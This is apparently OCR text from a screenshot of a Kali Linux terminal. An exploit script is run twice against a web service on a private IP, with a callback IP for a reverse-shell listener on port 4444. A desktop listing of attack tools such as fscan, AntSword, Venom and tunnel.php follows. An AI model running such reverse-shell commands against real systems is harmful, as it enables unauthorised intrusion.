 kali@kali: ~/桌面 ×
kali@kali: ~/桌面 ×
kali@kali: ~/桌面 ×
┌──(kali㉿kali)-[~/桌面]
└─$ ./exploit.sh -t http://10.3.4.128:8338/ -i 192.168.192.26
[*] Start listen from ip 192.168.192.26 on port 4444
Login failed
┌──(kali㉿kali)-[~/桌面]
└─$ ./exploit.sh -t http://10.3.4.128:8338/ -i 192.168.192.26
[*] Start listen from ip 192.168.192.26 on port 4444
fscan-main
reverse.class
AntSword-L...
test
thinkphp_g...
kairos-lab-...
Venom v1.1....
ThinkphpG...
1.ovpn
exploit.sh
tunnel.php
agent_linux...